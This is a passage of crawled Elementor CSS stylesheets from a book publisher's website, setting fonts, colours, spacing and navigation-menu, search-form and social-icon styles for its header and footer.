Sans-serif;}.elementor-kit-20532 h5{font-family:"Poppins", Sans-serif;}.elementor-kit-20532 h6{font-family:"Poppins", Sans-serif;}.elementor-kit-20532 button,.elementor-kit-20532 input[type="button"],.elementor-kit-20532 input[type="submit"],.elementor-kit-20532 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-20532{font-size:16px;}.elementor-kit-20532 h1{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-20532 h2{font-size:19px;}.elementor-kit-20532 button,.elementor-kit-20532 input[type="button"],.elementor-kit-20532 input[type="submit"],.elementor-kit-20532 .elementor-button{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:500px;}.e-con{--container-max-width:500px;}}

--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/uploads/elementor/css/post-27722.css?ver=1769052086
body_size: 2106
content:
.elementor-27722 .elementor-element.elementor-element-14cc4c7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27722 .elementor-element.elementor-element-14cc4c7b:not(.elementor-motion-effects-element-type-background), .elementor-27722 .elementor-element.elementor-element-14cc4c7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4FB4B5;}.elementor-27722 .elementor-element.elementor-element-14cc4c7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-27722 .elementor-element.elementor-element-14cc4c7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-27722 .elementor-element.elementor-element-24a41c9e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-27722 .elementor-element.elementor-element-24a41c9e{text-align:center;}.elementor-27722 .elementor-element.elementor-element-24a41c9e img{max-width:70%;}.elementor-27722 .elementor-element.elementor-element-648abb73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-27722 .elementor-element.elementor-element-648abb73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;letter-spacing:0.6px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:14px;padding-bottom:14px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F8951D;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed .elementor-item:before,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed .elementor-item:after{border-color:#F8951D;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D88219;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D88219;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-underline .elementor-item:after,
					 .elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-overline .elementor-item:before,
					 .elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-double-line .elementor-item:before,
					 .elementor-27722 .elementor-element.elementor-element-7b066655 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-27722 .elementor-element.elementor-element-7b066655{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a, .elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown{background-color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a:hover,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a:focus,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-menu-toggle:hover,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a:hover,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a:focus,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a.highlighted{background-color:#F8951D;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#F8951D;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown .elementor-item, .elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.6px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:14px;padding-bottom:14px;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-27722 .elementor-element.elementor-element-7b066655 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-27722 .elementor-element.elementor-element-7b066655 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-7b066655 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-236eb075 > .elementor-element-populated{margin:0px 0px 0px -20px;--e-column-margin-right:0px;--e-column-margin-left:-20px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-27722 .elementor-element.elementor-element-6e3601d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__container{min-height:35px;}.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__submit{min-width:35px;}body:not(.rtl) .elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__input, .elementor-27722 .elementor-element.elementor-element-6e3601d5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__icon{--e-search-form-icon-size-minimal:16px;}.elementor-27722 .elementor-element.elementor-element-6e3601d5 input[type="search"].elementor-search-form__input{font-family:"Raleway", Sans-serif;}.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__input,
					.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-search-form__icon,
					.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-27722 .elementor-element.elementor-element-6e3601d5 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-27722 .elementor-element.elementor-element-6e3601d5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F8951D;fill:#F8951D;}.elementor-27722 .elementor-element.elementor-element-6e3601d5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#F8951D;border-width:2px 2px 2px 2px;border-radius:24px;}.elementor-27722 .elementor-element.elementor-element-6e3601d5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#F8951D;border-width:2px 2px 2px 2px;border-radius:24px;}.elementor-27722 .elementor-element.elementor-element-458927f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27722 .elementor-element.elementor-element-458927f5:not(.elementor-motion-effects-element-type-background), .elementor-27722 .elementor-element.elementor-element-458927f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-458927f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-27722 .elementor-element.elementor-element-458927f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a, .elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown{background-color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a:hover,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a:focus,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle:hover,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a:hover,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a:focus,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a.highlighted{background-color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown .elementor-item, .elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;}.elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle{color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle svg{fill:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle:hover, .elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle:focus{color:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle:hover svg, .elementor-27722 .elementor-element.elementor-element-50645793 div.elementor-menu-toggle:focus svg{fill:#4FB7B9;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle:hover, .elementor-27722 .elementor-element.elementor-element-50645793 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-794412d4{text-align:center;}.elementor-27722 .elementor-element.elementor-element-794412d4 img{max-width:18%;}.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form{text-align:center;}.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-1871f9aa.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#F8951D;}.elementor-27722 .elementor-element.elementor-element-1871f9aa input[type="search"].elementor-search-form__input{font-family:"Raleway", Sans-serif;}.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form__input,
					.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form__icon,
					.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-27722 .elementor-element.elementor-element-1871f9aa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-27722 .elementor-element.elementor-element-1871f9aa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-27722 .elementor-element.elementor-element-1871f9aa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#E7E7E7;}.elementor-27722 .elementor-element.elementor-element-1871f9aa .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#E7E7E7;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-27722 .elementor-element.elementor-element-794412d4{text-align:center;}.elementor-27722 .elementor-element.elementor-element-794412d4 img{max-width:66%;}}@media(min-width:768px){.elementor-27722 .elementor-element.elementor-element-148e6f9d{width:20.1%;}.elementor-27722 .elementor-element.elementor-element-648abb73{width:62.441%;}}@media(max-width:767px){.elementor-27722 .elementor-element.elementor-element-4732b651{width:20%;}.elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown .elementor-item, .elementor-27722 .elementor-element.elementor-element-50645793 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;letter-spacing:2.3px;}.elementor-27722 .elementor-element.elementor-element-14dddc5a{width:60%;}.elementor-27722 .elementor-element.elementor-element-794412d4{text-align:center;}.elementor-27722 .elementor-element.elementor-element-794412d4 img{max-width:55%;}.elementor-27722 .elementor-element.elementor-element-13c25a55{width:20%;}.elementor-27722 .elementor-element.elementor-element-1871f9aa input[type="search"].elementor-search-form__input{font-size:24px;letter-spacing:2px;}}

--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/uploads/elementor/css/post-27809.css?ver=1769052086
body_size: 1762
content:
.elementor-27809 .elementor-element.elementor-element-a3b628e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-27809 .elementor-element.elementor-element-a3b628e:not(.elementor-motion-effects-element-type-background), .elementor-27809 .elementor-element.elementor-element-a3b628e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#49A5A6;}.elementor-27809 .elementor-element.elementor-element-a3b628e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-27809 .elementor-element.elementor-element-a3b628e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-27809 .elementor-element.elementor-element-7039b69{text-align:start;}.elementor-27809 .elementor-element.elementor-element-7039b69 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-icon i{color:var( --e-global-color-a9df63b );transition:color 0.3s;}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-icon svg{fill:var( --e-global-color-a9df63b );transition:fill 0.3s;}.elementor-27809 .elementor-element.elementor-element-ebd453d{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.6px;}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-27809 .elementor-element.elementor-element-8f40733{text-align:start;}.elementor-27809 .elementor-element.elementor-element-8f40733 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-9082ca4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-27809 .elementor-element.elementor-element-d797505 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-d797505{text-align:center;}.elementor-27809 .elementor-element.elementor-element-d797505 img{max-width:44%;}.elementor-27809 .elementor-element.elementor-element-9acebc4{text-align:center;}.elementor-27809 .elementor-element.elementor-element-9acebc4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-8f25646.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-8f25646.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-e9b886c.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-e9b886c.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-f0dd64e.elementor-social-icon{background-color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-f0dd64e.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-repeater-item-f0dd64e.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:26px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-c877ef0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-5f13194 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-5f13194{text-align:center;}.elementor-27809 .elementor-element.elementor-element-5f13194 img{max-width:44%;}.elementor-27809 .elementor-element.elementor-element-3366d6b{text-align:center;}.elementor-27809 .elementor-element.elementor-element-3366d6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-repeater-item-8f25646.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-repeater-item-8f25646.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-repeater-item-f0dd64e.elementor-social-icon{background-color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-repeater-item-f0dd64e.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-repeater-item-f0dd64e.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-eead210{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:26px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-eead210 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-ea49846 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27809 .elementor-element.elementor-element-0ce0dac > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-0ce0dac{text-align:center;}.elementor-27809 .elementor-element.elementor-element-0ce0dac img{max-width:44%;}.elementor-27809 .elementor-element.elementor-element-d49d808{text-align:center;}.elementor-27809 .elementor-element.elementor-element-d49d808 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-8f25646.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-8f25646.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-e9b886c.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-e9b886c.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-f0dd64e.elementor-social-icon{background-color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-f0dd64e.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-repeater-item-f0dd64e.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:26px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-a67d6cf > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-837fc4b > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-837fc4b{text-align:center;}.elementor-27809 .elementor-element.elementor-element-837fc4b img{max-width:44%;}.elementor-27809 .elementor-element.elementor-element-1bb169c{text-align:center;}.elementor-27809 